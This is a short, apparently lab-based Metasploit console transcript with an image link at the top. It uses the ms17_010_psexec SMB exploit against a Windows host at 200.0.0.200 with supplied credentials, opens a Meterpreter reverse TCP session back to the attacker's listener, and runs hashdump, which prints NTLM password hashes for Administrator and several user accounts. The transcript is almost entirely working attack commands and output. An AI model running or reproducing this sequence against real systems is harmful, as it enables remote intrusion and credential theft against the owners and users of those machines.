 Interact with a module by name or index. For example info 209, use 209 or use exploit/windows/smb/webexec
After interacting with a module you can manually set a TARGET with set TARGET 'Native upload'
msf6 > use 172
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 200.0.0.200
rhosts => 200.0.0.200
msf6 exploit(windows/smb/ms17_010_psexec) > set smbuser abd
smbuser => abd
msf6 exploit(windows/smb/ms17_010_psexec) > set smbpass P@ssw0rd
smbpass => P@ssw0rd
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 200.0.0.10:4444
[*] 200.0.0.200:445 - Authenticating to 200.0.0.200 as user 'abd'...
[-] 200.0.0.200:445 - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[*] Sending stage (177734 bytes) to 200.0.0.200
[*] Meterpreter session 1 opened (200.0.0.10:4444 -> 200.0.0.200:49160) at 2025-01-20 22:31:13 -0500
meterpreter > migrate 508
[*] Migrating from 1104 to 508...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:87b306b0239f5e125b76f00e69e26f67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lufy:1011:aad3b435b51404eeaad3b435b51404ee:f6c1e2445b4425a2cf7506532e291d44:::
sami:1009:aad3b435b51404eeaad3b435b51404ee:74520a4ec2626e3638066146a0d5ceae:::
zack:1006:aad3b435b51404eeaad3b435b51404ee:16936944fa1c4964a8a6e7d2ddc3c432:::
meterpreter >